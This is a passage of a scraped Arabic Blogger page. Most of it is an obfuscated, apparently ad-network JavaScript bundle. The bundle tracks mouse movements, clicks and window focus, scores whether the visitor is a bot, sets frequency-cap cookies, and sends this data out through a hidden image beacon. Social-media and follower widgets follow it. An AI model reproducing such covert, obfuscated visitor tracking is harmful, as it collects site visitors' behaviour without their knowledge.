R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
